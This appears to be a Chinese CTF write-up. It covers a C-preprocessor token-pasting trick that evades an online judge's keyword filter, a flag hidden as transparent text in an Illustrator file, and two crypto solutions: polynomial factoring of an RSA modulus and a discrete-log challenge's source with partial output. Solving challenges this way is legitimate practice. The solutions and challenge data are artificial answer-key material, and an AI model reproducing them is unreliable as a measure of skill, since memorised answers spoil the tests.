


又是一个OJ啊啊啊啊，去年仅1解的OJ (Orange Juice)还历历在目，今年框架都没变，于是致敬一下去年的正解——

image-eatmian

但是今年的我(AI)早就不是去年的我(AI)了，直接把题目描述丢给Gemini，它就会告诉我，在预编译阶段，有一个“符号连接”的操作符##，可以绕开不允许出现int和main的限制。

image-eatmian2

将变化后的代码用#define变回去就可以得到flag了——我们仍未知道flag被存放在了哪里。

签到题，大概是我们海报的原稿，加了点东西就是misc题了，题就是这么好出（×）

image-signin

在一堆灰白的字中有一个susctf开头的透明字，鼠标扒拉扒拉就能看到了，唯一难点应该是.ai文件和人工智能没关系（）它是Adobe Illustrator的文件格式。~~美工人狂喜，电脑里本来就有AI~~

Crypto

代码基本都是AI写的，我只能大致明白思路……其实不能完全看懂，所以也不会缩减，导致每道题都特别长。

01-All U Need

1
2
3

n=2941187500626100000000000000000096722058862370000000000000000001044274909577110000000000000000015573575404024600000000000000000171146406712341000000000000000001930245944570620000000000000000025760100923677100000000000000000277371363421722000000000000000003054750478471270000000000000000035899269818100000000000000000000349504486312827000000000000000004416107975113120000000000000000045159437561331900000000000000000478278579950862000000000000000005201068719280110000000000000000055395991229465600000000000000000575427264362311000000000000000006513899157891840000000000000000068138580040670900000000000000000700010100085102000000000000000007449678280649610000000000000000076179301616911000000000000000000848825344827111000000000000000009147528156886200000000000000000096916670048442100000000000000001012695491123924000000000000000010191376824152950000000000000000101921523818312200000000000000001090906528164867000000000000000010818660687278780000000000000000114494912265499100000000000000001164939172364714000000000000000012240810178674610000000000000000116157458128710400000000000000001133872977471815000000000000000010558262104734340000000000000000103419184748331500000000000000001044264742306912000000000000000010186125008047950000000000000000095524362764015000000000000000000925195844257991000000000000000008524721514180660000000000000000084244161241166500000000000000000830468755024986000000000000000007624760085725490000000000000000076981945972714200000000000000000747851012643443000000000000000006794764467668420000000000000000062532460088466500000000000000000579998461987310000000000000000005544771313728490000000000000000050476404913277600000000000000000526223490724127000000000000000004716072135866840000000000000000044222349447237500000000000000000388984855995114000000000000000002999863906983770000000000000000021959129120257200000000000000000237144904003813000000000000000001758831932677180000000000000000018600782750857900000000000000000139537141588822000000000000000001041336657419230000000000000000008113148344575000000000000000000043849510632891
e=2906394483919609876718245053652108240802816443654616570596682960056808336790951023665436900644365903659469395107610861811395487908359598931024764867783668598175618146070568166725395945846336528660593938878088074175368940125303446833806253827725576660603146160007926077633080070185804184370653460670499542474209926140850959830662928147081534504640452680743596927639143202106763011511633450412304911872611149284691203494590753332817447973304563995049156481955538016229735794657638604187642026395729393683809232249697844705933283010120794860594266302003916077635513753570820267039903372227762924194963229903775950600612826173365742947144845754327033303700968593908029325991574729319864162867114383090257406360462274758239372652598322110514768234833067030343517976067981681173246285960999251392023910101008419622061741537702746089074868280716357218504600102619616790459363850662290927928570978665465006400532967886379285182577029
c=1190448896576674940169048021542568876629909531547690337039288304071116517850672930275366650914788738523635400087439794697320193379914283478921046792067380001414422110093896680403233706041303960499131571084467446744999531531238620915097878236247448563831816076306299266035411290150464451023521946205795799354077689961093204938124787700627137419587910048439692092060991755536424004878133971657053976625603120880490296023782934147849283336384914990141478789471814729184461237469197189114789972562528627795460661045750637448777265275745160713213791683125719306305168709528434878911135471708890268514739189191172559780945596969438601249588555828273347231242560315367718701130952384338051421732999545936059615621501082989575038641220752655741481616002525984081159278879228707270270048788115219379286441398718927616251267986055410142929308050949237931470194218235086747829680939134194106609480707821530668734725940583875631572810960405382694202794384758973969371841409095403097239053549145811053655553996580027708162577179836737117804481940071579653530986075446713256609731230452515686744161134570917712426703991303881001809142572894366883152499870798084538057692204061499100319663916097876614420422576451205125566725055522179037976985019454442424976083632133838833052855738943311351865444660669168591183064653092902121387259300362312466635003594662015601785113887435152765095740855037847111077201694022411838750953848736275821057278487436910657182007150097552289728182766615426847673040720530121660328091282786112392059093980484132511041841724717003899521390308002340216451362913612975425331475263200293326298200724869940602306097253562653741627568455743020479638958773380775489285049262071657097962137786887285544908361861408838935682843240487589708181360394439544072953558605639364102922606931988705631690500269025028799190709417306264422259731384834550871432097000879514617465537308146352338219622159288357654855036297562761852070891002197541993195834291283267903740056270247342537234029389986639757219003301227959585640924085165689420265659085787058337920332842168

好久没见到这种又短又长的题了，信息很少又很长，尤其是这个n，实在是很难不在意啊。

但是题解就很难写了，因为只能是“注意到”起手……n由小数字和一些0交替，因此可以试着将n转化为一个多项式f，把分解n的问题转化为分解多项式。经过观察，从最低位开始，每32个数字为一组，刚好可以让所有小数字都落在低位。

29411875006261
0000000000000000009672205886237
000000000000000000104427490957711
00000000000000000155735754040246
00000000000000000171146406712341
00000000000000000193024594457062
00000000000000000257601009236771
00000000000000000277371363421722
00000000000000000305475047847127
00000000000000000358992698181
00000000000000000000349504486312827
......先强行将所有0放在高位

29411875006261
00000000000000000096722058862370
00000000000000000104427490957711
00000000000000000155735754040246
00000000000000000171146406712341
00000000000000000193024594457062
00000000000000000257601009236771
00000000000000000277371363421722
00000000000000000305475047847127
00000000000000000358992698181000
00000000000000000349504486312827
00000000000000000441610797511312
......就会发现稍微调整一下，会很整齐

这样，我们就得到了所有的小系数。由于数字是32位一组，因此多项式 $f (x) = 29411875006261 x^{64} + 96722058862370 x^{63} + . . .$ ， $n = f (10^{32})$ 。

我们试着分解 $f (x)$ 。由于我的sagemath临时罢工了，用Mathematica代替一下，代码当然还是Gemini写的。

(*---步骤 1:定义多项式的系数---*)
(*根据您提供的数据，从最高次项 (x^64) 到常数项 (x^0) 的顺序*)
coeffs = {29411875006261, 96722058862370, 104427490957711,  155735754040246, 171146406712341, 193024594457062, 257601009236771, 277371363421722, 305475047847127, 358992698181000, 349504486312827, 441610797511312, 451594375613319, 478278579950862, 520106871928011, 553959912294656, 575427264362311, 651389915789184, 681385800406709, 700010100085102, 744967828064961, 761793016169110, 848825344827111, 914752815688620, 969166700484421, 1012695491123924, 1019137682415295, 1019215238183122, 1090906528164867, 1081866068727878, 1144949122654991, 1164939172364714, 1224081017867461, 1161574581287104, 1133872977471815, 1055826210473434, 1034191847483315, 1044264742306912, 1018612500804795, 955243627640150, 925195844257991, 852472151418066, 842441612411665, 830468755024986, 762476008572549, 769819459727142, 747851012643443, 679476446766842, 625324600884665, 579998461987310, 554477131372849, 504764049132776, 526223490724127, 471607213586684, 442223494472375, 388984855995114, 299986390698377, 219591291202572, 237144904003813, 175883193267718, 186007827508579, 139537141588822, 104133665741923, 81131483445750, 43849510632891};

(*---步骤 2:从系数构建多项式---*)
(*使用 FromDigits 函数，这是一种非常高效且优雅的方式*)
(*P[x] 代表我们的多项式*)
P[x_] := FromDigits[coeffs, x];

(*---步骤 3:尝试对多项式进行因式分解---*)
(*Factor[] 是 Mathematica 中用于因式分解的核心函数*)
(*我们使用 Timing[] 来测量计算所需的时间*)
Print["正在尝试分解多项式..."];
result = Timing[Factor[P[x]]];

(*---步骤 4:显示结果---*)
Print["计算耗时: ", result[[1]], " 秒"];
Print["分解结果:"];
result[[2]]
####################################################
分解结果：
(6406713 + 9553797 x + 5845799 x^2 + 4190775 x^3 + 7190749 x^4 + 
   2115569 x^5 + 8795931 x^6 + 4833343 x^7 + 6591197 x^8 + 
   8995631 x^9 + 9256951 x^10 + 5850379 x^11 + 7268673 x^12 + 
   4965579 x^13 + 9424191 x^14 + 6285533 x^15 + 6849663 x^16 + 
   4159993 x^17 + 7073919 x^18 + 6515847 x^19 + 3318105 x^20 + 
   8434387 x^21 + 3595731 x^22 + 5727693 x^23 + 3780489 x^24 + 
   3377355 x^25 + 6632605 x^26 + 4820231 x^27 + 5152863 x^28 + 
   6497639 x^29 + 2353095 x^30 + 7461845 x^31 + 
   2997863 x^32) (6844307 + 2457167 x + 6344587 x^2 + 5599625 x^3 + 
   5604721 x^4 + 4817655 x^5 + 3724917 x^6 + 3741569 x^7 + 
   8948705 x^8 + 9649919 x^9 + 6464695 x^10 + 8570943 x^11 + 
   4311675 x^12 + 3772115 x^13 + 2850975 x^14 + 5503773 x^15 + 
   6502209 x^16 + 4529349 x^17 + 9430051 x^18 + 2652377 x^19 + 
   7055707 x^20 + 6603971 x^21 + 5023657 x^22 + 4761113 x^23 + 
   9674989 x^24 + 7834229 x^25 + 9056537 x^26 + 5921159 x^27 + 
   3346885 x^28 + 5586621 x^29 + 7609767 x^30 + 7843685 x^31 + 
   9810947 x^32)

我们成功得到了两个多项式 $f_{1} (x)$ 和 $f_{2} (x)$ ，好巧不巧， $f_{1} (10^{32})$ 和 $f_{2} (10^{32})$ 都是质数，因此我们分解了n，解密即可。

03-CrySignin


from Crypto.Util.number import *
from random import *
from secret import flag
from uuid import UUID
p=1329596764371107264260948790524463667078201288962092988229220331099216972202747986235496117149730240332402358728798174199576808159410988077039863933883707283021432596510812652195899704038126374630854432891580277457310166342238907250055728526757955693768208634626765002269557414142205735568171344541059676587026552819564587252379527557854007769644766922798602628730499830452043996042865583066303024746135216694290599886977846557408057361447210602309239731866416103
q=664798382185553632130474395262231833539100644481046494114610165549608486101373993117748058574865120166201179364399087099788404079705494038519931966941853641510716298255406326097949852019063187315427216445790138728655083171119453625027864263378977846884104317313382501134778707071102867784085672270529838293513276409782293626189763778927003884822383461399301314365249915226021998021432791533151512373067608347145299943488923278704028680723605301154619865933208051
g=25
a=randint(3,q-3)
for i in range(64):
    print(f'g**(a**{i})=',pow(g,pow(a,i,q),p))
f=[randint(3,2**64) for i in range(64)]
f[-1]=1

fa=0
for i in range(64):
    fa+=f[i]*pow(a,i,q)%q
    fa%=q
w=None
while(1):
    w=(a+randint(1,q-3))%q
    fw=0
    for i in range(64):
        fw+=f[i]*pow(w,i,q)%q
        fw%=q
    if(fw):
        break

print('f(x)=',f)
print('w=',w)
print('g**(f(a)/(a-w))=',pow(g,fa*inverse(a-w,q)%q,p))


ANS=pow(g,inverse(a-w,q),p)
assert flag==UUID(int=ANS%(2**128))

g**(a**0)=25
g**(a**1)=138938326329179400579822016861807890152275074052840869513178308442184614752726120794416996726235976129066536780257951537294214323525744969193051509674913741655936382939560999371937428647227336441478465798890891062736322598096346789587118280691486460734758887983260464749333206460021943840739578350204147103615583489429115089997354280178128521599002756786009558249615543759588662110140611646864968779226557132212203458417777184738733482848882652085549811551602750
g**(a**2)=787242680703317896225880146578899407317783685008557088960993271481180806579428103064499287971835456370143086063238834791281488271908565121959876237815137682291438451585392821959182203153952321850488871696249587091275651387749479343541532108538357276743401318874969015308527859124376021967975622821288578616875205643710915492778876302534307435227858368811523837684138429580961487399817275903793072214671870100074361675867713122425039930968169456426224190491953655
g**(a**3)=144053098067532353457701263379018029159819405496313032361731100252808677300037594667717604007886994334286240396566616626417869616604735249087405267941399853418980301181784794799665920203944311242182713872848453715903353619836502204307521046376274382668297403970708073470753160669701406222697334410467095349085385834932894698432058219959381247293124349268105037433085064906493404792415974031154576497249517512300273267920211401125961100561349245540430964789566962
g**(a**4)=1258283244540705640498370512549369272497759742687770775728445735610256099647963023219206198082844942039795483050517009475460920677130670702262878182764961225691181819950973298014325033285604446246570212537835833328036809084339501666549608883654964216130250136698819785388170383783688423703728628205438056573678688538255463710397183023609344381131437248797151751897323088390679334027568249454799880276098520377449297979456908718948532884554110592433722383380062961
g**(a**5)=629309690740656243532031635869513308880882274755363632031775311594862331794917515786804640776328409747791116700422814850907010485408047898313819954957504870912477171640565677629456742035021002894606231207255454189349531116042032571381195039263749866811008298040015980000487056571330823197166794627491035204994348940484118445084146500779527088939245040992117880712235921399823971437063023111164755209393997153476709195008441498580411236989092287439776068463202779
g**(a**6)=1319779784607766944815219914844081068633769619625827522691222490804143713770021950470156766039484581701210577515002761263702966299361414770543481566258540531284009229162055052932042660761378575759635514838550246026448157919388420589152622236767994965597066371062620040591764464255409007622768927702888592446626272345389220975925028180652817387831098191499013117163277910726876822580240489844771663828224254857422979352504668285213385603519950350940669222938328784
g**(a**7)=301262423147272555037432733134804338497424717157843894351639480970154471771867772336801209570415364401267675498479113511682664665340243738981791343635945430027479298094403364432688326523732042778759417426838991683273500756618824584421826862527003789243056307239870418674621467687054397524808305085151395436427026986050975972569331291664826047862809080432239084942767671828279358174547249239067042751478384152001204529458729243518909488188289028306944798939401392
g**(a**8)=786049733357710045630275320815701956172769949101473564600694213295393205736677434847720231452624073864283323196200942830671921925208114822626292094023507813702863916463080818161077437417406775565067242919129242263768087807143471672522755946192484746972839949908791462700324441538989491011551078267691731176053157755945381592732635225384097513976383854350364251173878325946474545694990086314166916314431272283230575982393452060505138278290183018494267015217296451
g**(a**9)=421972326003139505006263252512659899510713380041485665748323773089073491404219930356060595435392264020923011394607335660444890004824599577635616121412253066259554441478640787881257231028862648105293507915304402258910207040306100366525227806742109918595673571551994272952533499144718163016574344195977785326998366939867652613657053985189305285701232413661747758514610214854542843864164192601578725306178625128499467598167652060689821785054975786813944814233675336
g**(a**10)=1222499565395095112485302429729436630721792121050071052184641373949188317435480229852887983111054539368663153572968989271227024332504641394681075114509197221755395910366415425793231156194747270131373198129064930426532818243610710254805045863233985572772518898351210027965363297878990004695894011438994604140493707479218110419424437927758235776746350302046214962709541322609813196997485061835546098433333926990342882191376798058621978589869718944159122169152821833
g**(a**11)=1311434642971797198670616396830489948283587479310472859515582891905747255209021461131202753399669135298737093243378930954579536738426966288116679640514686050908948620247740629370649892206051287405111537100597056291061107554419001014627033505211221669998986150101595871165398633389949076873026053265583452352434314143755795343332200283935793320395203653495032459154371222683611771489929623147377665033565782489463949552286242701682031803662548180153402710390994859
g**(a**12)=537923048724306913667407759139091192645027606598311046000548547796991698984405486016463697946852730234553265033982453758097561723559435871028626304121501307482387420995739305402990605625514482774059358878453472977491682869062855937496286043123078558297311521808209090574271901886421438536457101475257587844454516455462087877211656574640247760256275523476747331878639859432764315245554388204289661687489841293394977800878056363245344564900463394368306785247423404
g**(a**13)=51934925489063334787691610037014931455009887606610561005698200777907080694104820093865294502959771318908440224036860372440962333425683958284115243149646620909495838027781982845865942703574731265103534769824652022736262798167180403167801854693068724917191364493032544107480218634314594381331430403787813044675158312325080755018996909079697575467774620741120392160929982348047541052833075429981025030651220271486133138449231018092265633711192333262554599858975790
g**(a**14)=1059964490529061044621075245304711172283591486685719943019579108698788079419318476702227133958427144632656851447006147314896029428313396097413692125262883169018066362511928680751967685741555993422295045796342490666810860026142323225352194442264842083457859123969012711367831112521263388612795861927778785730135795288931784680106041353116384313399571176514941720321869582402300524552855540517034209029475413412896665856894177364544381995125614424320466500734459871
g**(a**15)=748385386217854935591238417343557224972257645351648875976502391496690810947305076266710823054183276352159275738637228330763370087767661401157158470945881293277204890742137584345215800941470815743527808133917953609613870580960746761392706596255693023985691720896911329242178574550812688838178481238489835231629746415143623476473598997000523012581793788842371211730882732900645357579058393975219277009174524520280511266408134112985441783868970923296165449587664923
g**(a**16)=1144448615708305683367614959915199438212309537678412026397275803646472944907429096875465647722527428169614867535293295561711954517125913195674324280344197817048577981322088532198897041387229367290460448623051013498385132197917166310706467904805169182570304278296873874500462900394168265425958391676959509638562554823841219952130066338997665748730397359489630135907276115185691293970630133016237249884808857190097615154402892863133383178216245658051135961350643581
g**(a**17)=519188105619163515401003905502167597210405994657781949994211268658972829772613733502880941470538036965280382486199640246526002493625019854634814417194664649304504058370312636801626139001046322181862501968236766929101150276749559428633534773907145224779284134475879841524833257902364126918908314133870646280667021943247767907697269197432112566419115037577760360119881815686746335810590470529897944196178121473754751278224110431476971810370910744758902056845129612
g**(a**18)=935112938925517166210302846307923841118290311190122824544200250081783015165714029356660494494639204089140892705793060712560002233812928950051086675155848625903148508451801749411118374682074606612846386365909794972697988325020490051600999229672834676964401189555303543350462536636624292934168397551989066401993395896589081245536270379442859621475616301285689705122045639223646348735601311391993105745759121097908338402469382081260349161891803984169930653200685746
g**(a**19)=548475273082982186157181212361100468189379734161575863840706276469937286657448242985373547915777881107373533384909353280565886826650779510963622704468591175047518154417154838959939350582232188280387401496582333797482451611435432489775253278296864886323232050190896555949513813594437903076591072997989600518824696385370916212349780132957000507160006094327270008443036471032102608363205734165931198836823681674747765717984189332825368849955328791192505235869020084
g**(a**20)=551418139474283597501444419494433495198489650939051396736883923545642849344992850132684528803691695842949664145322978009676095728729002378360736423202281103078015710447676693409984728957044913008095174735761259428545095087464402068116543140388162970634210643236322006874993575260656444124679207665339803565254297121113876116665882766665547675863916077740268941755524701437422005179306355218810962660239513820551002058204053356297256869285906939172759640705574458
g**(a**21)=502621180601298750146001307590253204130057827493515613021492222788958053941619170394876832814044143880887271964304058946389006311314544451768892655027096738574521410475122090066757563550995149053001732011656911982307921208045909677546877423707634933383842709714688256567184435090994887464645829108436950805846393513512559777091365041180986775236762647522055258709431530268694699038522542618923538862676400081514671231015216565519714130383251559145783658076138720
g**(a**22)=590369198372118425912810991010485023815390035406147827833543423641107521223899254934435731382676078086864712057701855040827276458881688945884834913141481699135731341478968715703066400103137625865862188101361591773648336194531451507902183094338624872982832176863225243680756610197063501697402836184333636267798515181433534007384328264257757543920527787843744809153893603948991727649089001426544952810767692271627995856222566185074109407748401347488858544790874081
g**(a**23)=936456359793313027616063607381869012793653415394241515387689721003705117368878095252583867106250359499949604552432632222785262345408354245846939624000323750136597189141725707744494566964377740738134990093048631149345764960238099823859472875118439081366423063323288111624196451952899261257101613483743704732997732497074377277839875521736763673456891987845034471103370287173410726486127140512476120487290664733302680415153887520218881361630116070608015521749986106
g**(a**24)=876017570082281714452562562517192460475528856157405023231719832098441979971374776636785477720713179982594810879826104451343336951239688333676382042928408179525069918871773235509459222603444506933119199321932654845736928819272289564578859144747889338604656452298674151007468885266132083800958339974229722032133195901667326134336801006373888564193988091993775544155281225403417940576378334463527133721338436812145138349870834202524386397552299975535545468966709723
g**(a**25)=960376978595267613144287493989799724447813083338682902878108553470543856544878091119077387567993120935576984733124138926452721851076431648275772852332287779949916239285783713112459128279462617423286271650197186898780986487093047743204502835716768627602821937663740885272653094223878423720148563569254453320773022433997089262819209065125663676836324224935646855434365398247947776544533847147820385991274387179052411067002687173444929606852953939230362582478395010
g**(a**26)=66200087876254518536928624370696569002012793265298084876288094182852628438535829277583215180406761282898615642202024935576744758604404185203671550916851401268100298751280145218751431117902184159895675800216603268997090854153519463136195537685767019086978749337031375263951996786656572786095983123734611929316310027492381317803727408194599069722267246492421670888858669954731125135153911787522942719468579668064151616263961464490469749331485680868886931922419543
g**(a**27)=738626174890972808654948227097907261548667257080118534725542687928649211520653485997481331562567396343462649117799083053838961381153791195444162894991103371779152957280970428258576948186508339356662429720726538516603943269958839071539959617733179811022475120940740123195676733990313550472268799571864041568807490920352481649899126872818752736715827969948069060992145624504152913762221355835587600808339435979712632311736590401599267898909113966238585918338714724
g**(a**28)=1153271535924581584865912531724749863403952944584374600720665312148792901205701658353777893933249136553581284629818646765752113279282257190150565851900592891696805781797891943293488757716379760870439345710686267674624336460269375778043278672034664071105739412674372349585541378645380587643109198207913915889112423877115103898457139736432256280087852655730374486090130914611030772292584938245831847231281421517608954805508689358057555416468656644314739330891771031
g**(a**29)=344901461096144427589313337546747849771160756250959061450006050796385595868221560845608237047221068425487831811411831825296962097097086388396996149337634844759366466727633494255074996462348072188317333476260292087432752948696100179896985764609897603721950508981254991262293580564361781625741402742804144078076972500046535791920605219483279996074303592650906168304363049685575340485274958152651513404257351358266622716733291100831407409336028601722820939182516040
g**(a**30)=793673029460896041274559448248336092616717496749831152719812839109861483362272977453075324485303018789203875343899797950063380529181291244233016464073246395804422493935571322774152632011110138957740182122399867799407300461813519283846859078535262101606601728886109697525773295093495702177576564575582514537961268001574085894815685935623742131762892890761612141803803800502145632369726698300201238513257059379130421732587353875695453704922589136297719884486974025
g**(a**31)=428772031776287493744087145031754991696569812226062610761799789298229338459221834830145099601453047413711969397548792333170088298734758902082335630779619674150343672393443954024121372765297950202859530605650576587065370060411262958488833009256886744366553719544310262293106501639334291948314028979506550154444321139711129553623008750609139908928385511354396556293002784347448717713780653481212021244181948581109238554291162066561086840975635769212375830418588207
g**(a**32)=84856712940106742827524062220998120012440967380597883991358955796298526457311376380505605929724785451343348415993054273779507836372853593200442437140098269333363007640338496484744083087929008614743772135430950687378504182897502287479768182067788559420718218414834030437838199723232681051397059776431246002228293945595083742116766846037492664058767920226983165795624912301783529498348623501235354285374477982621667542272330037965600321997129457067893051477801604
g**(a**33)=67959176885831100137525427303555428018736219245535597045450635734270064268576290803159652776939277843782871935621444121350187155061426824188600966037207694001470419141704677453432014302065263904722961845017540245686878384249852063339892492949814377762999068366027619323759826057027361535593083556036625938346815170479492128440685859436644717763618303905459273690242815409684580177212329616779008300967216682047980637888427753451288701407166654910077519851140556
g**(a**34)=804103726363432192260118340952503171349862949065439294936483279716578602135164325758239694194987097420148353707615023938585091434207778705302611197781745716414903149888019266171059461070634615867076047713100333778133518057523330868956348377943369625608937844861826768025052057390921597717706795692044101174622962834491667267773285234212149579864645983043832882181953984427121670775287792315559244084606000031799735367104672509353593019388616521240910382110006396
g**(a**35)=531875408711256942353413793058527894165133847151885797621970057983012043688378529303908786980751157249564573446671231264707861704125415717937403689971649527371556696615604156541734556536210054923675394510072854843732925485822929521090488870744899954252755657776501791014817182278554646928137253361598191617456265323040271077804299693527548084019393289641591004704626158616309814653031686252177629665385840455143086880112788273794745794187246380763220394887918939
g**(a**36)=827445271740921355526699058045285395871466807915354333676929431949080042439537246197793572265170584598090101932759170709951175985620786463665577744886800077796531808526426998925787015356970789630573411118505387461200919292255435173194991514782973728212817530971330711298760895206982958857102219196783231336189873468273010411831769736140032994067354349287648338403843791730921196698852777331105775924622426292971718333706854023838824607577924640115751032397829970
g**(a**37)=443090931570517831699639459175968330334741224680232681035120054045845163809889080534889222501520669666611409111321446063483465753584685264960581001888767886615965017242505306671063927023080654887281304810276101192956926894713627343813619366789038770613641907264635658091105348836931745524490666634572925096922819182697948202984665348293059629441575761171749021283082092941710494991638516438167348812429101772817749037541391729785751422351817676310812385805550587
g**(a**38)=155248215849414225912461037949981608956128014326160654478003597965979982677461545230463382381206136744119807545562135420849979490833436828190378111387324848564504865827482221244915388634991394232762703089561054784189883876592698120228031216552136096405528397407215125957678160477176157621243892511272826912458654045182691852103414403259118403681030803864278813440054488946900094473067620413895347721647244717691313600912217829028513932124045659208672012907880030
